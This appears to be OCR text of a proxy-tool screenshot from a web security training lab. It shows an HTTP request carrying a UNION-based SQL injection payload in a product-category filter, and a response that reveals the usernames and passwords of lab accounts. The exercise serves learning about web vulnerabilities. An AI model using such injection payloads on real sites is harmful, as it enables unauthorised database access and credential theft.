 Send
Cancel
Target: https://0aae00bb0380297480513a16004600a9.web-security-academy
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+UNION+SELECT+USERNAME_WJPEXO,PASSWORD_FJKSKF+FROM+USERS_CACPFH-- HTTP/2
2 Host: 0aae00bb0380297480513a16004600a9.web-security-academy.net
3 Cookie: session=uJt77F1iCIRGLcpvdqpbYd3XP9eOpWt9
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0aae00bb0380297480513a16004600a9.web-security-academy.net/
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty Raw Hex Render
95 *Decant the liquid into small plastic tubs (there is
molecular structure during transit).
96 *Allow 3 days for it to refreeze.*Chip away at each b
ice resembles snowflakes.
97 *Scatter snow.
98 Yes! It really is that easy. You will be the envy of
neighbors unless you let them in on the secret. We of
discount on future purchases for every referral we re
you.
99 Snow isn&apos;t just for Christmas either, we deliver
round, that&apos;s 365 days of the year. Remember to
your existing snow melts, and allow 3 days to prepare
to avoid disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
administrator
</th>
103 <td>
611i0vz9if47ecz8bsut
</td>
104 </tr>
105 <tr>
106 <th>
carlos
</th>
107 <td>
2bmaq8vzqb94esjd0exk
</td>
108 </tr>
109 <tr>
110 <th>